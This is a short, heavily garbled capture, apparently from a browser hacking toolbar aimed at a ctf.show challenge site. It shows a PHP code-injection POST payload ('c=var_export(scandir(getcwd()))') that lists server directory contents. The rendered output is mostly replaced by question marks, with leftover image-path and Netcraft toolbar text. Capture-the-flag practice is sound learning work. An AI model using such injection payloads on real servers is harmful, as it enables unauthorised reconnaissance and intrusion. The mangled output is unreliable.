 Load URL
https://a564dfae-40ad-4056-a75f-97188e19b010.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=var_export(scandir(getcwd()));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
???????: ?????_?????????() ??? ???? ???????? ??? ???????? ??????? ?? /???/???/????/?????.??? ?? ???? ?? ???????: ???_???() ??? ????
???????? ??? ???????? ??????? ?? /???/???/????/?????.??? ?? ???? ?? ????? ( ? => '.', ? => '..', ? => '????.???', ? => '?????.???', ) 你
要上天吗?